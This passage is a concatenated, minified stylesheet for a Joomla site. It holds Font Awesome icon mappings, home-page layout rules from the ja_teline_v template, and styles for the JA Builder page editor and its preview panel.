us:before{content:"\f067"}.fa-minus:before{content:"\f068"}.fa-asterisk:before{content:"\f069"}.fa-exclamation-circle:before{content:"\f06a"}.fa-gift:before{content:"\f06b"}.fa-leaf:before{content:"\f06c"}.fa-fire:before{content:"\f06d"}.fa-eye:before{content:"\f06e"}.fa-eye-slash:before{content:"\f070"}.fa-warning:before,.fa-exclamation-triangle:before{content:"\f071"}.fa-plane:before{content:"\f072"}.fa-calendar:before{content:"\f073"}.fa-random:before{content:"\f074"}.fa-comment:before{content:"\f075"}.fa-magnet:before{content:"\f076"}.fa-chevron-up:before{content:"\f077"}.fa-chevron-down:before{content:"\f078"}.fa-retweet:before{content:"\f079"}.fa-shopping-cart:before{content:"\f07a"}.fa-folder:before{content:"\f07b"}.fa-folder-open:before{content:"\f07c"}.fa-arrows-v:before{content:"\f07d"}.fa-arrows-h:before{content:"\f07e"}.fa-bar-chart-o:before,.fa-bar-chart:before{content:"\f080"}.fa-twitter-square:before{content:"\f081"}.fa-facebook-square:before{content:"\f082"}.fa-camera-retro:before{content:"\f083"}.fa-key:before{content:"\f084"}.fa-gears:before,.fa-cogs:before{content:"\f085"}.fa-comments:before{content:"\f086"}.fa-thumbs-o-up:before{content:"\f087"}.fa-thumbs-o-down:before{content:"\f088"}.fa-star-half:before{content:"\f089"}.fa-heart-o:before{content:"\f08a"}.fa-sign-out:before{content:"\f08b"}.fa-linkedin-square:before{content:"\f08c"}.fa-thumb-tack:before{content:"\f08d"}.fa-external-link:before{content:"\f08e"}.fa-sign-in:before{content:"\f090"}.fa-trophy:before{content:"\f091"}.fa-github-square:before{content:"\f092"}.fa-upload:before{content:"\f093"}.fa-lemon-o:before{content:"\f094"}.fa-phone:before{content:"\f095"}.fa-square-o:before{content:"\f096"}.fa-bookmark-o:before{content:"\f097"}.fa-phone-square:before{content:"\f098"}.fa-twitter:before{content:"\f099"}.fa-facebook-f:before,.fa-facebook:before{content:"\f09a"}.fa-github:before{content:"\f09b"}.fa-unlock:before{content:"\f09c"}.fa-credit-card:before{content:"\f09d"}.fa-feed:before,.fa-rss:before{content:"\f09e"}.fa-hdd-o:before{content:"\f0a0"}.fa-bullhorn:before{content:"\f0a1"}.fa-bell:before{content:"\f0f3"}.fa-certificate:before{content:"\f0a3"}.fa-hand-o-right:before{content:"\f0a4"}.fa-hand-o-left:before{content:"\f0a5"}.fa-hand-o-up:before{content:"\f0a6"}.fa-hand-o-down:before{content:"\f0a7"}.fa-arrow-circle-left:before{content:"\f0a8"}.fa-arrow-circle-right:before{content:"\f0a9"}.fa-arrow-circle-up:before{content:"\f0aa"}.fa-arrow-circle-down:before{content:"\f0ab"}.fa-globe:before{content:"\f0ac"}.fa-wrench:before{content:"\f0ad"}.fa-tasks:before{content:"\f0ae"}.fa-filter:before{content:"\f0b0"}.fa-briefcase:before{content:"\f0b1"}.fa-arrows-alt:before{content:"\f0b2"}.fa-group:before,.fa-users:before{content:"\f0c0"}.fa-chain:before,.fa-link:before{content:"\f0c1"}.fa-cloud:before{content:"\f0c2"}.fa-flask:before{content:"\f0c3"}.fa-cut:before,.fa-scissors:before{content:"\f0c4"}.fa-copy:before,.fa-files-o:before{content:"\f0c5"}.fa-paperclip:before{content:"\f0c6"}.fa-save:before,.fa-floppy-o:before{content:"\f0c7"}.fa-square:before{content:"\f0c8"}.fa-navicon:before,.fa-reorder:before,.fa-bars:before{content:"\f0c9"}.fa-list-ul:before{content:"\f0ca"}.fa-list-ol:before{content:"\f0cb"}.fa-strikethrough:before{content:"\f0cc"}.fa-underline:before{content:"\f0cd"}.fa-table:before{content:"\f0ce"}.fa-magic:before{content:"\f0d0"}.fa-truck:before{content:"\f0d1"}.fa-pinterest:before{content:"\f0d2"}.fa-pinterest-square:before{content:"\f0d3"}.fa-google-plus-square:before{content:"\f0d4"}.fa-google-plus:before{content:"\f0d5"}.fa-money:before{content:"\f0d6"}.fa-caret-down:before{content:"\f0d7"}.fa-caret-up:before{content:"\f0d8"}.fa-caret-left:before{content:"\f0d9"}.fa-caret-right:before{content:"\f0da"}.fa-columns:before{content:"\f0db"}.fa-unsorted:before,.fa-sort:before{content:"\f0dc"}.fa-sort-down:before,.fa-sort-desc:before{content:"\f0dd"}.fa-sort-up:before,.fa-sort-asc:before{content:"\f0de"}.fa-envelope:before{content:"\f0e0"}.fa-linkedin:before{content:"\f0e1"}.fa-rotate-left:before,.fa-undo:before{content:"\f0e2"}.fa-legal:before,.fa-gavel:before{content:"\f0e3"}.fa-dashboard:before,.fa-tachometer:before{content:"\f0e4"}.fa-comment-o:before{content:"\f0e5"}.fa-comments-o:before{content:"\f0e6"}.fa-flash:before,.fa-bolt:before{content:"\f0e7"}.fa-sitemap:before{content:"\f0e8"}.fa-umbrella:before{content:"\f0e9"}.fa-paste:before,.fa-clipboard:before{content:"\f0ea"}.fa-lightbulb-o:before{content:"\f0eb"}.fa-exchange:before{content:"\f0ec"}.fa-cloud-download:before{content:"\f0ed"}.fa-cloud-upload:before{content:"\f0ee"}.fa-user-md:before{content:"\f0f0"}.fa-stethoscope:before{content:"\f0f1"}.fa-suitcase:before{content:"\f0f2"}.fa-bell-o:before{content:"\f0a2"}.fa-coffee:before{content:"\f0f4"}.fa-cutlery:before{content:"\f0f5"}.fa-file-text-o:before{content:"\f0f6"}.fa-building-o:before{content:"\f0f7"}.fa-hospital-o:before{content:"\f0f8"}.fa-ambulance:before{content:"\f0f9"}.fa-medkit:before{content:"\f0fa"}.fa-fighter-jet:before{content:"\f0fb"}.fa-beer:before{content:"\f0fc"}.fa-h-square:before{content:"\f0fd"}.fa-plus-square:before{content:"\f0fe"}.fa-angle-double-left:before{content:"\f100"}.fa-angle-double-right:before{content:"\f101"}.fa-angle-double-up:before{content:"\f102"}.fa-angle-double-down:before{content:"\f103"}.fa-angle-left:before{content:"\f104"}.fa-angle-right:before{content:"\f105"}.fa-angle-up:before{content:"\f106"}.fa-angle-down:before{content:"\f107"}.fa-desktop:before{content:"\f108"}.fa-laptop:before{content:"\f109"}.fa-tablet:before{content:"\f10a"}.fa-mobile-phone:before,.fa-mobile:before{content:"\f10b"}.fa-circle-o:before{content:"\f10c"}.fa-quote-left:before{content:"\f10d"}.fa-quote-right:before{content:"\f10e"}.fa-spinner:before{content:"\f110"}.fa-circle:before{content:"\f111"}.fa-mail-reply:before,.fa-reply:before{content:"\f112"}.fa-github-alt:before{content:"\f113"}.fa-folder-o:before{content:"\f114"}.fa-folder-open-o:before{content:"\f115"}.fa-smile-o:before{content:"\f118"}.fa-frown-o:before{content:"\f119"}.fa-meh-o:before{content:"\f11a"}.fa-gamepad:before{content:"\f11b"}.fa-keyboard-o:before{content:"\f11c"}.fa-flag-o:before{content:"\f11d"}.fa-flag-checkered:before{content:"\f11e"}.fa-terminal:before{content:"\f120"}.fa-code:before{content:"\f121"}.fa-mail-reply-all:before,.fa-reply-all:before{content:"\f122"}.fa-star-half-empty:before,.fa-star-half-full:before,.fa-star-half-o:before{content:"\f123"}.fa-location-arrow:before{content:"\f124"}.fa-crop:before{content:"\f125"}.fa-code-fork:before{content:"\f126"}.fa-unlink:before,.fa-chain-broken:before{content:"\f127"}.fa-question:before{content:"\f128"}.fa-info:before{content:"\f129"}.fa-exclamation:before{content:"\f12a"}.fa-superscript:before{content:"\f12b"}.fa-subscript:before{content:"\f12c"}.fa-eraser:before{content:"\f12d"}.fa-puzzle-piece:before{content:"\f12e"}.fa-microphone:before{content:"\f130"}.fa-microphone-slash:before{content:"\f131"}.fa-shield:before{content:"\f132"}.fa-calendar-o:before{content:"\f133"}.fa-fire-extinguisher:before{content:"\f134"}.fa-rocket:before{content:"\f135"}.fa-maxcdn:before{content:"\f136"}.fa-chevron-circle-left:before{content:"\f137"}.fa-chevron-circle-right:before{content:"\f138"}.fa-chevron-circle-up:before{content:"\f139"}.fa-chevron-circle-down:before{content:"\f13a"}.fa-html5:before{content:"\f13b"}.fa-css3:before{content:"\f13c"}.fa-anchor:before{content:"\f13d"}.fa-unlock-alt:before{content:"\f13e"}.fa-bullseye:before{content:"\f140"}.fa-ellipsis-h:before{content:"\f141"}.fa-ellipsis-v:before{content:"\f142"}.fa-rss-square:before{content:"\f143"}.fa-play-circle:before{content:"\f144"}.fa-ticket:before{content:"\f145"}.fa-minus-square:before{content:"\f146"}.fa-minus-square-o:before{content:"\f147"}.fa-level-up:before{content:"\f148"}.fa-level-down:before{content:"\f149"}.fa-check-square:before{content:"\f14a"}.fa-pencil-square:before{content:"\f14b"}.fa-external-link-square:before{content:"\f14c"}.fa-share-square:before{content:"\f14d"}.fa-compass:before{content:"\f14e"}.fa-toggle-down:before,.fa-caret-square-o-down:before{content:"\f150"}.fa-toggle-up:before,.fa-caret-square-o-up:before{content:"\f151"}.fa-toggle-right:before,.fa-caret-square-o-right:before{content:"\f152"}.fa-euro:before,.fa-eur:before{content:"\f153"}.fa-gbp:before{content:"\f154"}.fa-dollar:before,.fa-usd:before{content:"\f155"}.fa-rupee:before,.fa-inr:before{content:"\f156"}.fa-cny:before,.fa-rmb:before,.fa-yen:before,.fa-jpy:before{content:"\f157"}.fa-ruble:before,.fa-rouble:before,.fa-rub:before{content:"\f158"}.fa-won:before,.fa-krw:before{content:"\f159"}.fa-bitcoin:before,.fa-btc:before{content:"\f15a"}.fa-file:before{content:"\f15b"}.fa-file-text:before{content:"\f15c"}.fa-sort-alpha-asc:before{content:"\f15d"}.fa-sort-alpha-desc:before{content:"\f15e"}.fa-sort-amount-asc:before{content:"\f160"}.fa-sort-amount-desc:before{content:"\f161"}.fa-sort-numeric-asc:before{content:"\f162"}.fa-sort-numeric-desc:before{content:"\f163"}.fa-thumbs-up:before{content:"\f164"}.fa-thumbs-down:before{content:"\f165"}.fa-youtube-square:before{content:"\f166"}.fa-youtube:before{content:"\f167"}.fa-xing:before{content:"\f168"}.fa-xing-square:before{content:"\f169"}.fa-youtube-play:before{content:"\f16a"}.fa-dropbox:before{content:"\f16b"}.fa-stack-overflow:before{content:"\f16c"}.fa-instagram:before{content:"\f16d"}.fa-flickr:before{content:"\f16e"}.fa-adn:before{content:"\f170"}.fa-bitbucket:before{content:"\f171"}.fa-bitbucket-square:before{content:"\f172"}.fa-tumblr:before{content:"\f173"}.fa-tumblr-square:before{content:"\f174"}.fa-long-arrow-down:before{content:"\f175"}.fa-long-arrow-up:before{content:"\f176"}.fa-long-arrow-left:before{content:"\f177"}.fa-long-arrow-right:before{content:"\f178"}.fa-apple:before{content:"\f179"}.fa-windows:before{content:"\f17a"}.fa-android:before{content:"\f17b"}.fa-linux:before{content:"\f17c"}.fa-dribbble:before{content:"\f17d"}.fa-skype:before{content:"\f17e"}.fa-foursquare:before{content:"\f180"}.fa-trello:before{content:"\f181"}.fa-female:before{content:"\f182"}.fa-male:before{content:"\f183"}.fa-gittip:before,.fa-gratipay:before{content:"\f184"}.fa-sun-o:before{content:"\f185"}.fa-moon-o:before{content:"\f186"}.fa-archive:before{content:"\f187"}.fa-bug:before{content:"\f188"}.fa-vk:before{content:"\f189"}.fa-weibo:before{content:"\f18a"}.fa-renren:before{content:"\f18b"}.fa-pagelines:before{content:"\f18c"}.fa-stack-exchange:before{content:"\f18d"}.fa-arrow-circle-o-right:before{content:"\f18e"}.fa-arrow-circle-o-left:before{content:"\f190"}.fa-toggle-left:before,.fa-caret-square-o-left:before{content:"\f191"}.fa-dot-circle-o:before{content:"\f192"}.fa-wheelchair:before{content:"\f193"}.fa-vimeo-square:before{content:"\f194"}.fa-turkish-lira:before,.fa-try:before{content:"\f195"}.fa-plus-square-o:before{content:"\f196"}.fa-space-shuttle:before{content:"\f197"}.fa-slack:before{content:"\f198"}.fa-envelope-square:before{content:"\f199"}.fa-wordpress:before{content:"\f19a"}.fa-openid:before{content:"\f19b"}.fa-institution:before,.fa-bank:before,.fa-university:before{content:"\f19c"}.fa-mortar-board:before,.fa-graduation-cap:before{content:"\f19d"}.fa-yahoo:before{content:"\f19e"}.fa-google:before{content:"\f1a0"}.fa-reddit:before{content:"\f1a1"}.fa-reddit-square:before{content:"\f1a2"}.fa-stumbleupon-circle:before{content:"\f1a3"}.fa-stumbleupon:before{content:"\f1a4"}.fa-delicious:before{content:"\f1a5"}.fa-digg:before{content:"\f1a6"}.fa-pied-piper-pp:before{content:"\f1a7"}.fa-pied-piper-alt:before{content:"\f1a8"}.fa-drupal:before{content:"\f1a9"}.fa-joomla:before{content:"\f1aa"}.fa-language:before{content:"\f1ab"}.fa-fax:before{content:"\f1ac"}.fa-building:before{content:"\f1ad"}.fa-child:before{content:"\f1ae"}.fa-paw:before{content:"\f1b0"}.fa-spoon:before{content:"\f1b1"}.fa-cube:before{content:"\f1b2"}.fa-cubes:before{content:"\f1b3"}.fa-behance:before{content:"\f1b4"}.fa-behance-square:before{content:"\f1b5"}.fa-steam:before{content:"\f1b6"}.fa-steam-square:before{content:"\f1b7"}.fa-recycle:before{content:"\f1b8"}.fa-automobile:before,.fa-car:before{content:"\f1b9"}.fa-cab:before,.fa-taxi:before{content:"\f1ba"}.fa-tree:before{content:"\f1bb"}.fa-spotify:before{content:"\f1bc"}.fa-deviantart:before{content:"\f1bd"}.fa-soundcloud:before{content:"\f1be"}.fa-database:before{content:"\f1c0"}.fa-file-pdf-o:before{content:"\f1c1"}.fa-file-word-o:before{content:"\f1c2"}.fa-file-excel-o:before{content:"\f1c3"}.fa-file-powerpoint-o:before{content:"\f1c4"}.fa-file-photo-o:before,.fa-file-picture-o:before,.fa-file-image-o:before{content:"\f1c5"}.fa-file-zip-o:before,.fa-file-archive-o:before{content:"\f1c6"}.fa-file-sound-o:before,.fa-file-audio-o:before{content:"\f1c7"}.fa-file-movie-o:before,.fa-file-video-o:before{content:"\f1c8"}.fa-file-code-o:before{content:"\f1c9"}.fa-vine:before{content:"\f1ca"}.fa-codepen:before{content:"\f1cb"}.fa-jsfiddle:before{content:"\f1cc"}.fa-life-bouy:before,.fa-life-buoy:before,.fa-life-saver:before,.fa-support:before,.fa-life-ring:before{content:"\f1cd"}.fa-circle-o-notch:before{content:"\f1ce"}.fa-ra:before,.fa-resistance:before,.fa-rebel:before{content:"\f1d0"}.fa-ge:before,.fa-empire:before{content:"\f1d1"}.fa-git-square:before{content:"\f1d2"}.fa-git:before{content:"\f1d3"}.fa-y-combinator-square:before,.fa-yc-square:before,.fa-hacker-news:before{content:"\f1d4"}.fa-tencent-weibo:before{content:"\f1d5"}.fa-qq:before{content:"\f1d6"}.fa-wechat:before,.fa-weixin:before{content:"\f1d7"}.fa-send:before,.fa-paper-plane:before{content:"\f1d8"}.fa-send-o:before,.fa-paper-plane-o:before{content:"\f1d9"}.fa-history:before{content:"\f1da"}.fa-circle-thin:before{content:"\f1db"}.fa-header:before{content:"\f1dc"}.fa-paragraph:before{content:"\f1dd"}.fa-sliders:before{content:"\f1de"}.fa-share-alt:before{content:"\f1e0"}.fa-share-alt-square:before{content:"\f1e1"}.fa-bomb:before{content:"\f1e2"}.fa-soccer-ball-o:before,.fa-futbol-o:before{content:"\f1e3"}.fa-tty:before{content:"\f1e4"}.fa-binoculars:before{content:"\f1e5"}.fa-plug:before{content:"\f1e6"}.fa-slideshare:before{content:"\f1e7"}.fa-twitch:before{content:"\f1e8"}.fa-yelp:before{content:"\f1e9"}.fa-newspaper-o:before{content:"\f1ea"}.fa-wifi:before{content:"\f1eb"}.fa-calculator:before{content:"\f1ec"}.fa-paypal:before{content:"\f1ed"}.fa-google-wallet:before{content:"\f1ee"}.fa-cc-visa:before{content:"\f1f0"}.fa-cc-mastercard:before{content:"\f1f1"}.fa-cc-discover:before{content:"\f1f2"}.fa-cc-amex:before{content:"\f1f3"}.fa-cc-paypal:before{content:"\f1f4"}.fa-cc-stripe:before{content:"\f1f5"}.fa-bell-slash:before{content:"\f1f6"}.fa-bell-slash-o:before{content:"\f1f7"}.fa-trash:before{content:"\f1f8"}.fa-copyright:before{content:"\f1f9"}.fa-at:before{content:"\f1fa"}.fa-eyedropper:before{content:"\f1fb"}.fa-paint-brush:before{content:"\f1fc"}.fa-birthday-cake:before{content:"\f1fd"}.fa-area-chart:before{content:"\f1fe"}.fa-pie-chart:before{content:"\f200"}.fa-line-chart:before{content:"\f201"}.fa-lastfm:before{content:"\f202"}.fa-lastfm-square:before{content:"\f203"}.fa-toggle-off:before{content:"\f204"}.fa-toggle-on:before{content:"\f205"}.fa-bicycle:before{content:"\f206"}.fa-bus:before{content:"\f207"}.fa-ioxhost:before{content:"\f208"}.fa-angellist:before{content:"\f209"}.fa-cc:before{content:"\f20a"}.fa-shekel:before,.fa-sheqel:before,.fa-ils:before{content:"\f20b"}.fa-meanpath:before{content:"\f20c"}.fa-buysellads:before{content:"\f20d"}.fa-connectdevelop:before{content:"\f20e"}.fa-dashcube:before{content:"\f210"}.fa-forumbee:before{content:"\f211"}.fa-leanpub:before{content:"\f212"}.fa-sellsy:before{content:"\f213"}.fa-shirtsinbulk:before{content:"\f214"}.fa-simplybuilt:before{content:"\f215"}.fa-skyatlas:before{content:"\f216"}.fa-cart-plus:before{content:"\f217"}.fa-cart-arrow-down:before{content:"\f218"}.fa-diamond:before{content:"\f219"}.fa-ship:before{content:"\f21a"}.fa-user-secret:before{content:"\f21b"}.fa-motorcycle:before{content:"\f21c"}.fa-street-view:before{content:"\f21d"}.fa-heartbeat:before{content:"\f21e"}.fa-venus:before{content:"\f221"}.fa-mars:before{content:"\f222"}.fa-mercury:before{content:"\f223"}.fa-intersex:before,.fa-transgender:before{content:"\f224"}.fa-transgender-alt:before{content:"\f225"}.fa-venus-double:before{content:"\f226"}.fa-mars-double:before{content:"\f227"}.fa-venus-mars:before{content:"\f228"}.fa-mars-stroke:before{content:"\f229"}.fa-mars-stroke-v:before{content:"\f22a"}.fa-mars-stroke-h:before{content:"\f22b"}.fa-neuter:before{content:"\f22c"}.fa-genderless:before{content:"\f22d"}.fa-facebook-official:before{content:"\f230"}.fa-pinterest-p:before{content:"\f231"}.fa-whatsapp:before{content:"\f232"}.fa-server:before{content:"\f233"}.fa-user-plus:before{content:"\f234"}.fa-user-times:before{content:"\f235"}.fa-hotel:before,.fa-bed:before{content:"\f236"}.fa-viacoin:before{content:"\f237"}.fa-train:before{content:"\f238"}.fa-subway:before{content:"\f239"}.fa-medium:before{content:"\f23a"}.fa-yc:before,.fa-y-combinator:before{content:"\f23b"}.fa-optin-monster:before{content:"\f23c"}.fa-opencart:before{content:"\f23d"}.fa-expeditedssl:before{content:"\f23e"}.fa-battery-4:before,.fa-battery:before,.fa-battery-full:before{content:"\f240"}.fa-battery-3:before,.fa-battery-three-quarters:before{content:"\f241"}.fa-battery-2:before,.fa-battery-half:before{content:"\f242"}.fa-battery-1:before,.fa-battery-quarter:before{content:"\f243"}.fa-battery-0:before,.fa-battery-empty:before{content:"\f244"}.fa-mouse-pointer:before{content:"\f245"}.fa-i-cursor:before{content:"\f246"}.fa-object-group:before{content:"\f247"}.fa-object-ungroup:before{content:"\f248"}.fa-sticky-note:before{content:"\f249"}.fa-sticky-note-o:before{content:"\f24a"}.fa-cc-jcb:before{content:"\f24b"}.fa-cc-diners-club:before{content:"\f24c"}.fa-clone:before{content:"\f24d"}.fa-balance-scale:before{content:"\f24e"}.fa-hourglass-o:before{content:"\f250"}.fa-hourglass-1:before,.fa-hourglass-start:before{content:"\f251"}.fa-hourglass-2:before,.fa-hourglass-half:before{content:"\f252"}.fa-hourglass-3:before,.fa-hourglass-end:before{content:"\f253"}.fa-hourglass:before{content:"\f254"}.fa-hand-grab-o:before,.fa-hand-rock-o:before{content:"\f255"}.fa-hand-stop-o:before,.fa-hand-paper-o:before{content:"\f256"}.fa-hand-scissors-o:before{content:"\f257"}.fa-hand-lizard-o:before{content:"\f258"}.fa-hand-spock-o:before{content:"\f259"}.fa-hand-pointer-o:before{content:"\f25a"}.fa-hand-peace-o:before{content:"\f25b"}.fa-trademark:before{content:"\f25c"}.fa-registered:before{content:"\f25d"}.fa-creative-commons:before{content:"\f25e"}.fa-gg:before{content:"\f260"}.fa-gg-circle:before{content:"\f261"}.fa-tripadvisor:before{content:"\f262"}.fa-odnoklassniki:before{content:"\f263"}.fa-odnoklassniki-square:before{content:"\f264"}.fa-get-pocket:before{content:"\f265"}.fa-wikipedia-w:before{content:"\f266"}.fa-safari:before{content:"\f267"}.fa-chrome:before{content:"\f268"}.fa-firefox:before{content:"\f269"}.fa-opera:before{content:"\f26a"}.fa-internet-explorer:before{content:"\f26b"}.fa-tv:before,.fa-television:before{content:"\f26c"}.fa-contao:before{content:"\f26d"}.fa-500px:before{content:"\f26e"}.fa-amazon:before{content:"\f270"}.fa-calendar-plus-o:before{content:"\f271"}.fa-calendar-minus-o:before{content:"\f272"}.fa-calendar-times-o:before{content:"\f273"}.fa-calendar-check-o:before{content:"\f274"}.fa-industry:before{content:"\f275"}.fa-map-pin:before{content:"\f276"}.fa-map-signs:before{content:"\f277"}.fa-map-o:before{content:"\f278"}.fa-map:before{content:"\f279"}.fa-commenting:before{content:"\f27a"}.fa-commenting-o:before{content:"\f27b"}.fa-houzz:before{content:"\f27c"}.fa-vimeo:before{content:"\f27d"}.fa-black-tie:before{content:"\f27e"}.fa-fonticons:before{content:"\f280"}.fa-reddit-alien:before{content:"\f281"}.fa-edge:before{content:"\f282"}.fa-credit-card-alt:before{content:"\f283"}.fa-codiepie:before{content:"\f284"}.fa-modx:before{content:"\f285"}.fa-fort-awesome:before{content:"\f286"}.fa-usb:before{content:"\f287"}.fa-product-hunt:before{content:"\f288"}.fa-mixcloud:before{content:"\f289"}.fa-scribd:before{content:"\f28a"}.fa-pause-circle:before{content:"\f28b"}.fa-pause-circle-o:before{content:"\f28c"}.fa-stop-circle:before{content:"\f28d"}.fa-stop-circle-o:before{content:"\f28e"}.fa-shopping-bag:before{content:"\f290"}.fa-shopping-basket:before{content:"\f291"}.fa-hashtag:before{content:"\f292"}.fa-bluetooth:before{content:"\f293"}.fa-bluetooth-b:before{content:"\f294"}.fa-percent:before{content:"\f295"}.fa-gitlab:before{content:"\f296"}.fa-wpbeginner:before{content:"\f297"}.fa-wpforms:before{content:"\f298"}.fa-envira:before{content:"\f299"}.fa-universal-access:before{content:"\f29a"}.fa-wheelchair-alt:before{content:"\f29b"}.fa-question-circle-o:before{content:"\f29c"}.fa-blind:before{content:"\f29d"}.fa-audio-description:before{content:"\f29e"}.fa-volume-control-phone:before{content:"\f2a0"}.fa-braille:before{content:"\f2a1"}.fa-assistive-listening-systems:before{content:"\f2a2"}.fa-asl-interpreting:before,.fa-american-sign-language-interpreting:before{content:"\f2a3"}.fa-deafness:before,.fa-hard-of-hearing:before,.fa-deaf:before{content:"\f2a4"}.fa-glide:before{content:"\f2a5"}.fa-glide-g:before{content:"\f2a6"}.fa-signing:before,.fa-sign-language:before{content:"\f2a7"}.fa-low-vision:before{content:"\f2a8"}.fa-viadeo:before{content:"\f2a9"}.fa-viadeo-square:before{content:"\f2aa"}.fa-snapchat:before{content:"\f2ab"}.fa-snapchat-ghost:before{content:"\f2ac"}.fa-snapchat-square:before{content:"\f2ad"}.fa-pied-piper:before{content:"\f2ae"}.fa-first-order:before{content:"\f2b0"}.fa-yoast:before{content:"\f2b1"}.fa-themeisle:before{content:"\f2b2"}.fa-google-plus-circle:before,.fa-google-plus-official:before{content:"\f2b3"}.fa-fa:before,.fa-font-awesome:before{content:"\f2b4"}.fa-handshake-o:before{content:"\f2b5"}.fa-envelope-open:before{content:"\f2b6"}.fa-envelope-open-o:before{content:"\f2b7"}.fa-linode:before{content:"\f2b8"}.fa-address-book:before{content:"\f2b9"}.fa-address-book-o:before{content:"\f2ba"}.fa-vcard:before,.fa-address-card:before{content:"\f2bb"}.fa-vcard-o:before,.fa-address-card-o:before{content:"\f2bc"}.fa-user-circle:before{content:"\f2bd"}.fa-user-circle-o:before{content:"\f2be"}.fa-user-o:before{content:"\f2c0"}.fa-id-badge:before{content:"\f2c1"}.fa-drivers-license:before,.fa-id-card:before{content:"\f2c2"}.fa-drivers-license-o:before,.fa-id-card-o:before{content:"\f2c3"}.fa-quora:before{content:"\f2c4"}.fa-free-code-camp:before{content:"\f2c5"}.fa-telegram:before{content:"\f2c6"}.fa-thermometer-4:before,.fa-thermometer:before,.fa-thermometer-full:before{content:"\f2c7"}.fa-thermometer-3:before,.fa-thermometer-three-quarters:before{content:"\f2c8"}.fa-thermometer-2:before,.fa-thermometer-half:before{content:"\f2c9"}.fa-thermometer-1:before,.fa-thermometer-quarter:before{content:"\f2ca"}.fa-thermometer-0:before,.fa-thermometer-empty:before{content:"\f2cb"}.fa-shower:before{content:"\f2cc"}.fa-bathtub:before,.fa-s15:before,.fa-bath:before{content:"\f2cd"}.fa-podcast:before{content:"\f2ce"}.fa-window-maximize:before{content:"\f2d0"}.fa-window-minimize:before{content:"\f2d1"}.fa-window-restore:before{content:"\f2d2"}.fa-times-rectangle:before,.fa-window-close:before{content:"\f2d3"}.fa-times-rectangle-o:before,.fa-window-close-o:before{content:"\f2d4"}.fa-bandcamp:before{content:"\f2d5"}.fa-grav:before{content:"\f2d6"}.fa-etsy:before{content:"\f2d7"}.fa-imdb:before{content:"\f2d8"}.fa-ravelry:before{content:"\f2d9"}.fa-eercast:before{content:"\f2da"}.fa-microchip:before{content:"\f2db"}.fa-snowflake-o:before{content:"\f2dc"}.fa-superpowers:before{content:"\f2dd"}.fa-wpexplorer:before{content:"\f2de"}.fa-meetup:before{content:"\f2e0"}.sr-only{position:absolute;width:1px;height:1px;padding:0;margin:-1px;overflow:hidden;clip:rect(0,0,0,0);border:0}.sr-only-focusable:active,.sr-only-focusable:focus{position:static;width:auto;height:auto;margin:0;overflow:visible;clip:auto}


/*===============================
/templates/ja_teline_v/local/css/home.css
================================================================================*/
.home .t3-sl-1{padding:0;background:#ffffff;color:#333333;border-bottom:1px solid #e5e5e5}.home .t3-sl-1 .jumbotron{border-radius:0}.home .t3-sl-1 .jumbotron .btn{margin-top:24px}.home .t3-sl-2{text-align:center}.home .t3-sl-2 .img-responsive{display:inline-block}@media screen and (min-width:768px){.home .t3-sl-2 p{font-size:16px;line-height:27px}}.home .t3-sl-3 p > img{margin-top:24px}@media screen and (min-width:992px){.home .t3-sl-3 p > img{margin-top:0}}.home .t3-sl-3,.home .t3-sl-4{border-top:1px solid #e5e5e5;text-align:center}@media screen and (min-width:768px){.home .t3-sl-3 p,.home .t3-sl-4 p{font-size:16px;line-height:27px}}.home .t3-sl-3 .jumbotron,.home .t3-sl-4 .jumbotron{padding-top:0}.home .t3-sl-3 .jumbotron h1,.home .t3-sl-4 .jumbotron h1{margin-bottom:12px;margin-top:0}.home .t3-sl-3 .jumbotron p,.home .t3-sl-4 .jumbotron p{font-size:16px;line-height:1.25;color:#999999}@media screen and (min-width:768px){.home .t3-sl-3 .jumbotron p,.home .t3-sl-4 .jumbotron p{font-size:21px}}.home .t3-sl-5{background:#ffffff;color:#333333;border-top:1px solid #e5e5e5;padding:0}.home .t3-sl-5 .jumbotron{border-radius:0;margin-bottom:0}


/*===============================
/plugins/system/jabuilder/assets/css/jabuilder.css
================================================================================*/
:root{--border-color:#E5E7EB;--text-color:#4B5563;--green-color:#059669;--white-color:#fff;--global-spacing:8px;--trans-base:all 0.25s ease}html,body{height:100%}.jub-page-edit{background-color:#F9FAFB;font-family:sans-serif;margin:0;padding:0}.jub-edit-header{background-color:#fff;box-shadow:0 3px 5px rgba(0,0,0,0.03);border-bottom:1px solid var(--border-color);display:flex;justify-content:space-between;align-items:center;padding:calc(var(--global-spacing) * 1.5) calc(var(--global-spacing) * 2)}.jub-edit-header h3{color:#4B5563;font-size:18px;margin:0}.jub-editor{border-radius:5px;height:calc(100% - 94px);max-width:1600px;margin:0 auto;padding-top:calc(var(--global-spacing) * 2)}.ja-builder-form{height:100%}.content-edit{height:100%}.CodeMirror{border:1px solid var(--border-color);height:100%}.ja-builder-action .btn{border-radius:35px;border:0;color:var(--text-color);font-family:sans-serif;font-size:14px;font-weight:600;margin-right:calc(var(--global-spacing) / 2);padding:10px calc(var(--global-spacing) * 3)}.ja-builder-action .btn:hover,.ja-builder-action .btn:focus,.ja-builder-action .btn:active{background-color:#D1D5DB;cursor:pointer}.ja-builder-action .btn span{color:#6B7280;font-size:13px;font-weight:400;margin-right:6px}.ja-builder-action .btn-save{background-color:var(--green-color);color:var(--white-color);transition:var(--trans-base)}.ja-builder-action .btn-save span{color:#fff}.ja-builder-action .btn-save:hover,.ja-builder-action .btn-save:focus,.ja-builder-action .btn-save:active{background-color:#047857}.ja-builder-action .btn-preview{background-color:#3B82F6;color:#fff}.ja-builder-action .btn-preview span{color:#fff}.ja-builder-action .btn-preview:hover,.ja-builder-action .btn-preview:focus,.ja-builder-action .btn-preview:active{background-color:#2563EB} .jab-builder-preview{background-color:rgba(0,0,0,0.2);position:fixed;top:0;left:0;right:0;bottom:0;padding:calc(var(--global-spacing) * 4);z-index:300}.jab-builder-preview .iframe-preview{background-color:var(--white-color);box-shadow:0 3px 5px rgba(0,0,0,0.3);border-radius:5px;height:100%;padding:0;position:relative}.jab-builder-preview .ja-iframe{border-radius:0 0 5px 5px;height:calc(100% - 52px);width:100%;border:0}.jab-builder-preview .preview-header{border-bottom:1px solid var(--border-color);padding:var(--global-spacing) calc(var(--global-spacing) * 2);position:relative;display:flex;justify-content:space-between;align-items:center}.jab-builder-preview .preview-header h3{color:#4B5563;margin:0;font-size:16px;font-weight:600}.jab-builder-preview .preview-header .btn{background-color:#E5E7EB;border-radius:50%;border:0;color:#6B7280;display:block;font-size:20px;height:36px;text-align:center;width:36px;transition:var(--trans-base)}.jab-builder-preview .preview-header .btn:hover,.jab-builder-preview .preview-header .btn:focus,.jab-builder-preview .preview-header .btn:active{background-color:#059669;color:#fff;cursor:pointer} 